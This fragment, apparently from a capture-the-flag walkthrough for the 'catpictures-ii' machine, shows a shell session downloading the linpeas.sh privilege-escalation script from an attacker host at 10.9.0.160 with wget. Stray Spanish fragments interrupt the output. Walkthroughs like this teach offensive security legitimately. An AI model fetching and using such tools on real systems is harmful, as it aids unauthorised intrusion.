 bismuth@catpictures-ii:~$ wget http://10.9.0.160:8080/linpeas.sh
--2024-06-07 01:05:20--  http://10.9.0.160:8080/linpeas.sh
Connecting to 10.9.0.160:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 862779 (843K) [text/x-sh]
Saving to: ‘linpeas.sh’
Sistema de ...
linpeas.sh                       0%[                                                    ]       0  --.-KB/s
linpeas.sh                      18%[========>                                           ] 157.49K   782KB/s
linpeas.sh                      45%[======================>                             ] 381.30K   933KB/s
linpeas.sh                      92%[==============================================>     ] 777.56K  1.25MB/s
linpeas.sh                     100%[===================================================>] 842.56K  1.28MB/s    in 0.
6s
Carpeta pe...
2024-06-07 01:05:21 (1.28 MB/s) - ‘linpeas.sh’ saved [862779/862779]